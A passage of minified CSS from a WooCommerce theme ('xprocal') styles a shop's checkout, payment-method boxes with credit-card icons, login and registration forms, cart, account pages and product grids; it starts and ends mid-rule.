0}#order_review .woocommerce-checkout-review-order-table thead th,#order_review .woocommerce-checkout-review-order-table thead td{border:none}#order_review .woocommerce-checkout-review-order-table th{color:var(--accent);font-size:18px;font-weight:500}#order_review .woocommerce-checkout-review-order-table th.product-total{text-align:right}#order_review .woocommerce-checkout-review-order-table td{text-align:right;vertical-align:middle}#order_review .woocommerce-checkout-review-order-table td.product-name{text-align:left}#order_review .woocommerce-checkout-review-order-table th,#order_review .woocommerce-checkout-review-order-table td{border-top:1px solid;border-top-color:var(--border)}#order_review .woocommerce-checkout-review-order-table .cart-subtotal .amount{color:var(--accent)}#order_review .woocommerce-checkout-review-order-table .order-total th{vertical-align:middle}#order_review .woocommerce-checkout-review-order-table .order-total .amount{font-size:24px;color:var(--primary);font-weight:600}#payment::before,#payment::after{content:"";display:table}#payment::after{clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0;padding:0}#payment .payment_methods>.woocommerce-PaymentMethod,#payment .payment_methods>.wc_payment_method{border-bottom:1px solid;border-bottom-color:var(--border)}#payment .payment_methods>.woocommerce-PaymentMethod>label,#payment .payment_methods>.wc_payment_method>label{display:block;padding:1em 0;cursor:pointer;font-size:16px;margin-left:0}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li.woocommerce-PaymentMethod>input[type="radio"]:first-child:checked+label::before,#payment .payment_methods li.wc_payment_method>input[type="radio"]:first-child:checked+label::before{color:var(--primary)}#payment .payment_methods li>label{font-weight:700;color:var(--accent)}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box{padding:1em 1.618em 2em;font-size:.875em}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0;font-size:.875em}#payment .payment_methods li .payment_box fieldset label{width:auto;margin-left:0}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row input[type="checkbox"]{margin-right:5px}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods{padding-top:1em;margin:0}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li{margin-top:.6180469716em}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type="radio"]{margin-right:.236em}#payment .payment_methods li .payment_box ul.wc-saved-payment-methods{margin-left:0}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number,#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc{font-size:1.41575em}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .6180469716em center;background-size:31px 20px;background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:1em}#payment .terms label{display:block;cursor:pointer}#payment .woocommerce-terms-and-conditions{padding:1em;box-shadow:inset 0 1px 3px rgba(0,0,0,.2);margin-bottom:16px;background-color:rgba(0,0,0,.05)}#payment .place-order{margin-top:1.618em;margin-bottom:0;float:none;width:100%}#payment .place-order .button{width:100%;white-space:pre-wrap;background-color:var(--primary)}#payment .place-order .button:hover{background-color:var(--accent)}table.woocommerce-checkout-review-order-table .product-name{width:45%;word-wrap:break-word}table.woocommerce-checkout-review-order-table .product-quantity{font-weight:400}table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity{color:var(--text)}table.woocommerce-checkout-review-order-table .variation dt{font-weight:400}.admin-bar .woocommerce-checkout #wc_checkout_add_ons label+br{display:none}.woocommerce-checkout .form-row .select2-container--default .select2-selection--single{border-color:var(--background_input)}.woocommerce-checkout .woocommerce form.woocommerce-form-login{margin-left:0;margin-top:30px;max-width:505px}.woocommerce-checkout .woocommerce form.woocommerce-form-login .form-row-last,.woocommerce-checkout .woocommerce form.woocommerce-form-login .form-row-first{width:100%;margin-right:0}.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid var(--background_input)}.woocommerce-checkout .select2-dropdown{border:1px solid var(--background_input)}.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-form-coupon-toggle .woocommerce-info{padding:0;border:0;background-color:transparent;color:var(--text)}.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-form-coupon-toggle .woocommerce-info a{color:var(--accent)}.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:10px}.woocommerce-order .woocommerce-thankyou-order-received{color:#0f834d;background-color:#f8f8f8;font-size:24px;font-weight:700;text-align:center;padding:2.2906835em 1.41575em}.woocommerce-order .woocommerce-order-details__title{text-align:center;text-transform:uppercase;font-size:1.618em}.woocommerce-order .woocommerce-customer-details h2{font-size:1.618em}@media (min-width:768px){.woocommerce-order ul.order_details{display:flex;justify-content:center;max-width:100%}.woocommerce-order ul.order_details li{padding-top:0;padding-bottom:0}.woocommerce-order ul.order_details li:first-child{padding-top:0}.woocommerce-order ul.order_details li:last-child{padding-bottom:0}.woocommerce-order ul.woocommerce-thankyou-order-details li{width:20%;margin:0!important}}.woocommerce-order .woocommerce-table--order-details{max-width:900px;margin:1.41575em auto 5.9968353111em}.woocommerce-order .woocommerce-table--order-details th{color:var(--accent)}.woocommerce-order .woocommerce-table--order-details tr td:last-child,.woocommerce-order .woocommerce-table--order-details tr th:last-child{text-align:right}.woocommerce-order .woocommerce-table--order-details td,.woocommerce-order .woocommerce-table--order-details th{border-top:1px solid;border-top-color:var(--border);padding-left:0;padding-right:0}.woocommerce-order .woocommerce-table--order-details thead td,.woocommerce-order .woocommerce-table--order-details thead th{border-top:0;border-bottom:2px solid;border-bottom-color:var(--border)}.woocommerce-order .woocommerce-table--order-details .product-name a{color:var(--text)}.woocommerce-order .woocommerce-table--order-details .product-name a:hover{color:var(--primary)}.woocommerce-order .woocommerce-table--order-details tfoot{color:var(--accent)}.woocommerce-order .woocommerce-table--order-details tfoot .amount{font-weight:700}.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount{font-weight:700;font-size:1.618em;color:var(--primary)}form.woocommerce-form-track-order label{font-size:20px;display:block;color:var(--accent);margin-bottom:10px}form.woocommerce-form-track-order input,form.woocommerce-form-track-order button{width:100%;margin-bottom:30px}@media (min-width:1024px){form.woocommerce-form-track-order button{margin-top:42px}}#woosq-popup .mfp-close:after{content:none}#woosq-popup .single-product .product>div{overflow:unset}#woosq-popup .product .summary .summary-content form.cart .woosw-btn.woosw-added:before{color:red}#woosq-popup .product .summary .summary-content form.cart .woosc-btn{margin-right:0}#woosq-popup .product .slick-track{max-height:unset}#woosq-popup .product .slick-slider{overflow:unset!important}#woosq-popup .product .slick-slider .slick-arrow{display:flex;align-items:center;justify-content:center;border:1px solid;box-shadow:0 0 10px 0 rgba(0,0,0,.1);border-color:var(--border);border-radius:50%;background-color:#fff;visibility:hidden;opacity:0;letter-spacing:0;-webkit-transition:all .3s ease;transition:all .3s ease}#woosq-popup .product .slick-slider .slick-arrow:hover{background-color:#fff;border-color:var(--primary)}#woosq-popup .product .slick-slider .slick-arrow:hover:before{color:var(--primary)}#woosq-popup .product .slick-slider .slick-arrow:before{line-height:1;color:var(--accent);background-color:transparent}#woosq-popup .product .slick-slider .slick-arrow:after{content:none}#woosq-popup .product .slick-slider .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}#woosq-popup .product .slick-slider .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#woosq-popup .product .slick-slider:hover .slick-arrow.slick-prev,#woosq-popup .product .slick-slider:hover .slick-arrow.slick-next{opacity:1;visibility:visible;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}#woosq-popup .product .slick-slider .slick-dots{display:none!important}#woosq-popup .single-product div.product .woocommerce-product-rating{margin-bottom:10px}#woosq-popup .single-product div.product .product_meta{border-top:none;padding-top:0;margin-top:0}#woosq-popup .single-product div.product form.cart .quantity{width:150px}.mfp-woosq .mfp-close:hover{border:none}.woocommerce-password-strength{font-weight:600;padding:.5407911001em 0;text-align:right;font-size:.875em}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}label.inline{display:inline!important;margin-left:1em}.hentry .entry-content .woocommerce-MyAccount-navigation ul{margin-left:0;border-top:1px solid;border-top-color:var(--border)}.hentry .entry-content .woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid;border-bottom-color:var(--border);position:relative}.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a{text-decoration:none;padding:.875em 0;display:block;color:var(--accent)}.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover{color:var(--primary)}.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--primary)}ul.order_details{list-style:none;position:relative;max-width:900px;margin:0 auto 1.618em}ul.order_details::before,ul.order_details::after{content:"";display:table}ul.order_details::after{clear:both}ul.order_details li{padding:1em 1.618em;text-align:center;border-color:var(--border)}ul.order_details li:first-child{padding-top:1.618em;border:0}ul.order_details li:last-child{padding-bottom:1.618em}ul.order_details li:last-child::before,ul.order_details li:last-child::after{content:"";display:table}ul.order_details li:last-child::after{clear:both}ul.order_details li strong{display:block;text-transform:none;color:var(--accent)}.my_account_orders .button,.woocommerce-MyAccount-downloads .button{padding:.6180469716em .875em;font-size:.875em;margin-right:.236em}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}.woocommerce-MyAccount-content table th{color:var(--accent)}.woocommerce-MyAccount-content table thead th{background-color:rgba(0,0,0,.05)}.woocommerce-MyAccount-content table tr:nth-of-type(even) {background-color:rgba(0,0,0,.05)}.woocommerce-MyAccount-content .order_details a:not(.button) {color:var(--accent)}.woocommerce-MyAccount-content .order_details a:not(.button):hover {text-decoration:underline}.woocommerce-MyAccount-content .order_details .product-quantity{color:var(--light)}.woocommerce-MyAccount-content .order_details .product-total .amount{font-weight:700}.woocommerce-MyAccount-content .order_details tfoot .amount{font-weight:700;font-size:1.41575em;color:var(--accent)}.woocommerce-MyAccount-content .order-again{margin-bottom:3.706325903em}.register-from-title,.login-form-title{font-size:28px;margin-bottom:40px}.login-form-col{border:none}form.woocommerce-form-register{max-width:440px;margin-left:auto;margin-right:auto}@media (min-width:768px){form.woocommerce-form-register{margin-right:0;margin-left:0}}form.woocommerce-form-register button[type="submit"]{display:block;width:100%}form.woocommerce-form-register .form-row-wide{margin-bottom:32px}form.woocommerce-form-register .form-row label{line-height:28px;margin-bottom:5px}form.woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:30px}form.woocommerce-form-login{max-width:440px;margin-left:auto;margin-right:auto}@media (min-width:768px){.col2-set#customer_login form.woocommerce-form-login{margin-right:0}}form.woocommerce-form-login .woocommerce-form-login-wrap{margin-bottom:30px}form.woocommerce-form-login button[type="submit"]{display:block;width:100%}form.woocommerce-form-login .woocommerce-form__label-for-checkbox{float:left}form.woocommerce-form-login .woocommerce-LostPassword{float:right;margin-bottom:35px}form.woocommerce-form-login .woocommerce-LostPassword a{color:var(--text);text-decoration:underline;text-decoration-style:dotted}form.woocommerce-form-login .woocommerce-LostPassword a:hover{color:var(--primary)}form.woocommerce-form-login .form-row label{line-height:28px;margin-bottom:5px}@media (min-width:768px){ul.order_details{margin:3.706325903em auto}ul.order_details li{width:22.5806451613%;float:left;margin-right:3.2258064516%;border-left-style:solid;border-left-width:1px}ul.order_details li:first-child{border:0}ul.order_details li:last-child{float:right;margin-right:0}ul.order_details li:last-child::before,ul.order_details li:last-child::after{content:"";display:table}ul.order_details li:last-child::after{clear:both}.demo_store{bottom:0}.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}table.shop_table_responsive tr.woocommerce-shipping-totals td{width:60%}.site-header-cart{position:relative}.site-header-cart .cart-contents{display:inline-block;position:relative;text-indent:0}.site-header-cart .widget_shopping_cart{position:absolute;margin-top:20px;top:100%;width:320px;z-index:999999;right:-999em;display:block;border-width:2px;border-style:solid}.site-header-cart .widget_shopping_cart:before{content:"";display:block;position:absolute;top:-20px;left:0;right:0;height:20px}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{right:0;display:block}.site-header-cart:hover .widget_shopping_cart .product_list_widget,.site-header-cart.focus .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}.checkout_coupon{grid-template-columns:53.6231884058% auto}ul.products li.product,ul.products .wc-block-grid__product,.wc-block-grid__products li.product,.wc-block-grid__products .wc-block-grid__product{clear:none;width:100%}ul.products.columns-1 li.product{flex:0 0 100%;max-width:100%}ul.products.columns-2 li.product{flex:0 0 50%;max-width:50%}ul.products.columns-3 li.product{flex:0 0 33.3333333333%;max-width:33.3333333333%}ul.products.columns-4 li.product{flex:0 0 25%;max-width:25%}ul.products.columns-5 li.product{flex:0 0 20%;max-width:20%}ul.products.columns-6 li.product{flex:0 0 16.6666666667%;max-width:16.6666666667%}.single-product div.product .images .thumbnails::before,.single-product div.product .images .thumbnails::after{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:22.5806451613%;float:left;margin-right:3.2258064516%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:calc(50% - 15px);max-width:630px;margin-right:0;float:left}.single-product div.product .summary{float:right;width:calc(50% - 15px)}.single-product div.product .woocommerce-tabs{clear:both}.single-product.xprocal-sidebar-left div.product .woocommerce-product-gallery,.single-product.xprocal-sidebar-right div.product .woocommerce-product-gallery{width:calc(52% - 30px)}.single-product.xprocal-sidebar-left div.product .summary,.single-product.xprocal-sidebar-right div.product .summary{float:right;width:48%}.single-product #reviews .comment-form-author,.single-product #reviews .comment-form-email{flex:50%;max-width:50%}.single-product #reviews .comment-form-email{margin-right:0}#reviews .comment-form-email{margin-right:0}.xprocal-full-width-content.woocommerce-cart .entry-header,.xprocal-full-width-content.woocommerce-checkout .entry-header,.xprocal-full-width-content.woocommerce-account .entry-header{text-align:center;padding:0 0 5.9968353111em}.xprocal-full-width-content.woocommerce-cart .entry-header h1:last-child,.xprocal-full-width-content.woocommerce-checkout .entry-header h1:last-child,.xprocal-full-width-content.woocommerce-account .entry-header h1:last-child{margin-bottom:0}.xprocal-full-width-content .woocommerce-products-header{text-align:center}.woocommerce .page-description{margin-bottom:15px}.xprocal-sorting select{width:auto}.xprocal-sorting .woocommerce-pagination+.woocommerce-result-count{margin-right:auto;margin-left:0}.xprocal-sorting .woocommerce-result-count{margin-right:auto}.woocommerce-cart .content-area,.woocommerce-checkout .content-area{width:100%;float:right;margin-right:0}.woocommerce-cart .hentry,.woocommerce-checkout .hentry{border-bottom:0;padding-bottom:0}table.cart th,table.cart td{padding:1.618em 1.618em 1.618em 0}table.cart .qty{padding:.875em;max-width:3.632em}table.cart td.product-remove{display:table-cell;padding:1.618em 1.618em 1.618em 0;border:0;width:5%}table.cart td.product-remove a.remove{float:none;position:relative;top:auto;right:auto;font-size:1em}table.cart td.product-thumbnail{width:17%}table.cart td.product-name{width:30%}table.cart td.product-price{width:16%}table.cart td.product-subtotal{padding:1.618em 1.618em 1.618em 0;width:16%}table.cart .product-quantity .plus,table.cart .product-quantity .minus{display:inline-block}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{display:flex;padding-bottom:0;margin-bottom:0;border-bottom:none;float:left;width:60%}table.cart td.actions input{display:inline-block;width:auto;margin:0}.cart-collaterals::before,.cart-collaterals::after{content:"";display:table}.cart-collaterals::after{clear:both}.cart-collaterals .cross-sells{width:42.0289855072%;float:left;margin-right:4.347826087%}.cart-collaterals .shipping_calculator{width:53.6231884058%;float:right;margin-right:0;margin:0;clear:right}.cart-collaterals .cart_totals small.includes_tax{display:block}.cart-collaterals .shipping_calculator{clear:right}table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button{display:none}#ship-to-different-address{position:relative}#ship-to-different-address .woocommerce-form__input-checkbox{position:absolute;top:50%;right:0;transform:translateY(-50%);margin-right:0}.col2-set{width:53.6231884058%;float:left;margin-right:4.347826087%}.col2-set .form-row-first{width:48.3870967742%;float:left;margin-right:3.2258064516%}.col2-set .form-row-last{width:48.3870967742%;float:right;margin-right:0}.col2-set .col-1,.col2-set .col-2{margin-bottom:1.618em}.col2-set+#customer_details{display:none}.col2-set .woocommerce-billing-fields::before,.col2-set .woocommerce-billing-fields::after{content:"";display:table}.col2-set .woocommerce-billing-fields::after{clear:both}.col2-set.addresses{width:100%;float:left;margin-left:0;margin-right:0}.col2-set.addresses .col-1{width:47.8260869565%;float:left;margin-right:4.347826087%}.col2-set.addresses .col-2{width:47.8260869565%;float:right;margin-right:0}#customer_details+#wc_checkout_add_ons{width:42.0289855072%;float:right;margin-right:0}#wc_checkout_add_ons input[type="radio"]{float:left;margin-right:.5407911001em;clear:left;margin-top:.35em}#order_review{width:42.0289855072%;float:right;margin-right:0;clear:right}#order_review{transition:box-shadow ease .4s}.woocommerce-order-pay #order_review{width:100%;float:none}.woocommerce-order-pay #order_review #payment h3{padding-left:1em;padding-top:1em}.woocommerce-order-pay #order_review #payment .form-row{padding:1em}.woocommerce-order-pay #order_review .payment_methods+.form-row{padding:1em}.woocommerce-order-pay #order_review .button#place_order{display:block;width:100%;font-size:1.41575em}table+.addresses{margin-top:1.618em}.col2-set#customer_login{width:100%;margin:0}.col2-set#customer_login .col-1{width:50%;float:left;padding-right:5%}.col2-set#customer_login .col-2{width:50%;float:right;padding-left:5%}.col2-set.addresses{width:100%;float:left;margin-left:0;margin-right:0}.col2-set.addresses .col-1{width:48.3870967742%;float:left;margin-right:3.2258064516%}.col2-set.addresses .col-2{width:48.3870967742%;float:right;margin-right:0}.woocommerce-MyAccount-navigation{width:27.2727272727%;float:left;margin-right:3.8961038961%}.woocommerce-MyAccount-content{width:68.8311688312%;float:right;margin-right:0}.addresses header.title::before,.addresses header.title::after{content:"";display:table}.addresses header.title::after{clear:both}.addresses header.title a{float:right}.addresses header.title h3{float:left}.form-row-first{width:48.3870967742%;float:left;margin-right:3.2258064516%;clear:both}.form-row-last{width:48.3870967742%;float:right;margin-right:0}.xprocal-sticky-add-to-cart{display:block;position:fixed;bottom:0;left:0;right:0;z-index:99998;transform:translate3d(0,100%,0);padding:10px 1em;overflow:hidden;zoom:1;box-shadow:0 0 30px 0 rgba(0,0,0,.1);animation-duration:.5s;animation-fill-mode:both}.xprocal-sticky-add-to-cart--slideInDown{animation-name:slideInDown1}.xprocal-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.xprocal-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.xprocal-sticky-add-to-cart__content-title{display:block}.xprocal-sticky-add-to-cart__content-price{margin-right:.875em}.xprocal-sticky-add-to-cart__content-button{margin-left:auto}.xprocal-sticky-add-to-cart img{max-width:60px;margin:0 1em 0 0;border:1px solid rgba(0,0,0,.1)}.xprocal-sticky-add-to-cart .star-rating{display:inline-block;margin:0;vertical-align:sub}#yith-quick-view-modal.open .product-title{margin-top:-.2333em;font-size:30px}#yith-quick-view-close{top:10px;right:10px;text-indent:-9999px}}@media (min-width:1024px) and (max-width:1366px){.single-product.xprocal-sidebar-left div.product .woocommerce-product-gallery,.single-product.xprocal-sidebar-right div.product .woocommerce-product-gallery{width:calc(100%);max-width:1366px}.single-product.xprocal-sidebar-left div.product .summary,.single-product.xprocal-sidebar-right div.product .summary{width:100%}}@media (min-width:768px) and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,
body:not(.page-template-template-fullwidth-php) table.cart th {padding:1em}}@media (min-width:911px){.woocommerce-cart-form,.woocommerce-cart .cross-sells{width:65.5913978495%;float:left;margin-right:3.2258064516%}.cart-collaterals{width:31.1827956989%;float:right;margin-right:0}}@media (min-width:1024px){.woocommerce-page .content-area{width:calc(100% - 330px)}.woocommerce-page .widget-area{width:300px}}.elementor-element.elementor-products-grid .woocommerce ul.products li.product{width:100%;max-width:100%;flex:0 0 100%}@media (max-width:1366px){.xprocal-product-laptop-1 ul.products li.product{flex:0 0 100%;max-width:100%}.xprocal-product-laptop-2 ul.products li.product{flex:0 0 50%;max-width:50%}.xprocal-product-laptop-3 ul.products li.product{flex:0 0 33.3333333333%;max-width:33.3333333333%}.xprocal-product-laptop-4 ul.products li.product{flex:0 0 25%;max-width:25%}.xprocal-product-laptop-5 ul.products li.product{flex:0 0 20%;max-width:20%}.xprocal-product-laptop-6 ul.products li.product{flex:0 0 16.6666666667%;max-width:16.6666666667%}}@media (max-width:768px){.xprocal-product-tablet-1 ul.products li.product{flex:0 0 100%;max-width:100%}.xprocal-product-tablet-2 ul.products li.product{flex:0 0 50%;max-width:50%}.xprocal-product-tablet-3 ul.products li.product{flex:0 0 33.3333333333%;max-width:33.3333333333%}.xprocal-product-tablet-4 ul.products li.product{flex:0 0 25%;max-width:25%}.xprocal-product-tablet-5 ul.products li.product{flex:0 0 20%;max-width:20%}.xprocal-product-tablet-6 ul.products li.product{flex:0 0 16.6666666667%;max-width:16.6666666667%}}@media (max-width:500px){.xprocal-product-mobile-1 ul.products li.product{flex:0 0 100%;max-width:100%}.xprocal-product-mobile-2 ul.products li.product{flex:0 0 50%;max-width:50%}.xprocal-product-mobile-3 ul.products li.product{flex:0 0 33.3333333333%;max-width:33.3333333333%}.xprocal-product-mobile-4 ul.products li.product{flex:0 0 25%;max-width:25%}.xprocal-product-mobile-5 ul.products li.product{flex:0 0 20%;max-width:20%}.xprocal-product-mobile-6 ul.products li.product{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{padding:15px;border:1px solid var(--border)}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a{color:var(--accent);text-transform:none;font-weight:600;font-size:16px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover{color:var(--primary_hover)}@media (max-width:767px){.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{min-width:150px;width:auto}}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table .tr-additional td{vertical-align:top}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{max-width:150px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{padding:15px;border:1px solid var(--border)}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-label{font-weight:600}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes{table-layout:auto!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th{border:none!important;background:none!important;padding:10px!important}@media (max-width:768px){.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td{padding-top:0!important;display:block}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th{display:block;padding-bottom:0!important}}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del{text-decoration:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del .amount{text-decoration:line-through;color:var(--light);font-size:14px;font-weight:500}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .amount{color:var(--primary);font-size:16px;font-weight:700}ul.products-list{margin-left:0;list-style:none}ul.products-list li.product-list{position:relative;display:flex;align-items:center;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--border)}@media (max-width:767px){ul.products-list li.product-list{flex-wrap:wrap}}ul.products-list li.product-list .product-transition{width:100%;position:relative;overflow:hidden}@media (min-width:768px){ul.products-list li.product-list .product-transition{max-width:calc(100% - 280px);margin:0 20px 0 0;width:280px}}ul.products-list li.product-list .product-image img{width:100%;object-fit:cover}.has-mega-menu ul.products-list li.product-list .product-image{width:100%;margin-bottom:10px}ul.products-list li.product-list .product-caption{flex:1}@media (min-width:768px){ul.products-list li.product-list .product-caption{max-width:calc(100% - 280px)}}.has-mega-menu ul.products-list li.product-list .product-caption{max-width:100%}ul.products-list li.product-list .posted-in{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-size:12px;line-height:1.8333333333;margin-bottom:4px}ul.products-list li.product-list .posted-in a{text-decoration:underline;color:var(--text_light)}ul.products-list li.product-list .posted-in a:hover{color:var(--primary)}ul.products-list li.product-list .price{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;font-size:16px;font-weight:700;line-height:1.375;padding-bottom:18px;color:var(--secondary);border-bottom:1px solid var(--border)}ul.products-list li.product-list .price del{font-size:14px;font-weight:500;line-height:1.3571428571;color:var(--text_light)}ul.products-list li.product-list .price ins{font-weight:700;order:-1;color:var(--highlight)}ul.products-list li.product-list .short-description{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:15px}.has-mega-menu ul.products-list li.product-list .short-description{display:none}ul.products-list li.product-list .short-description p{margin-bottom:0}ul.products-list li.product-list .woocommerce-loop-product__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-weight:500;font-size:20px;line-height:1.2;margin-bottom:17px;letter-spacing:0}ul.products-list li.product-list .group-action{opacity:1;transform:scale(1);visibility:visible}ul.products-list li.product-list .group-action .shop-action{display:flex}ul.products-list li.product-list .group-action .shop-action > *:not(:last-child) {margin-right:20px}ul.products-list li.product-list .group-action .shop-action .woosq-btn:before{font-size:18px!important}ul.products-list li.product-list .group-action .shop-action .woosc-btn,ul.products-list li.product-list .group-action .shop-action .woosq-btn,ul.products-list li.product-list .group-action .shop-action .woosw-btn,ul.products-list li.product-list .group-action .shop-action a[class*="product_type_"]{display:flex;align-items:center;justify-content:center;padding:0;font-size:0;letter-spacing:0;border-radius:0;border:none;color:#ccc;background-color:transparent;transition:all ease-in-out .3s;position:relative}ul.products-list li.product-list .group-action .shop-action .woosc-btn:before,ul.products-list li.product-list .group-action .shop-action .woosq-btn:before,ul.products-list li.product-list .group-action .shop-action .woosw-btn:before,ul.products-list li.product-list .group-action .shop-action a[class*="product_type_"]:before{font-size:14px;margin:0}ul.products-list li.product-list .group-action .shop-action .woosc-btn:after,ul.products-list li.product-list .group-action .shop-action .woosq-btn:after,ul.products-list li.product-list .group-action .shop-action .woosw-btn:after,ul.products-list li.product-list .group-action .shop-action a[class*="product_type_"]:after{content:none}ul.products-list li.product-list .group-action .shop-action .woosc-btn:hover,ul.products-list li.product-list .group-action .shop-action .woosc-btn:focus,ul.products-list li.product-list .group-action .shop-action .woosc-btn:active,ul.products-list li.product-list .group-action .shop-action .woosq-btn:hover,ul.products-list li.product-list .group-action .shop-action .woosq-btn:focus,ul.products-list li.product-list .group-action .shop-action .woosq-btn:active,ul.products-list li.product-list .group-action .shop-action .woosw-btn:hover,ul.products-list li.product-list .group-action .shop-action .woosw-btn:focus,ul.products-list li.product-list .group-action .shop-action .woosw-btn:active,ul.products-list li.product-list .group-action .shop-action a[class*="product_type_"]:hover,ul.products-list li.product-list 